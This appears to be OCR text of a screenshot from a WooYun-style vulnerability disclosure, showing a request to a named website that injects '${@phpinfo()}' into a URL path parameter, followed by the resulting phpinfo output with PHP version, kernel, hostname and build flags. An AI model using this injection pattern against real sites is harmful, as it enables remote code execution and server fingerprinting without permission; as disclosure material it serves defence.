 www.gotohuawei.com/index.php/module/action/param1/${@phpinfo()}
PHP Version 5.3.0
PHP Logo
System
Linux fengshuiwu.com 2.6.18-308.el5 #1 SMP Tue Feb 21 20:06:06 EST 2012 x86_64
Build Date
Sep 3 2013 01:22:43
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-apxs2=/usr/local/apache
/bin/apxs' '--with-config-file-path=/usr/local/php/etc' '--with-mysql=/usr
/local/mysql' '--with-gd' '--with-freetype-dir' '--with-jpeg-dir=/usr/local
/jpeg' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml'
'--disable-rpath' '--enable-discard-path' '--enable-safe-mode' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization'
'--with-curlwrappers' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt'
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc'
'--enable-zip' '--enable-soap' '--with-iconv=/usr/local/libiconv/'
'--with-curl'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
/usr/local/php/etc/php.ini
www.wooyun.org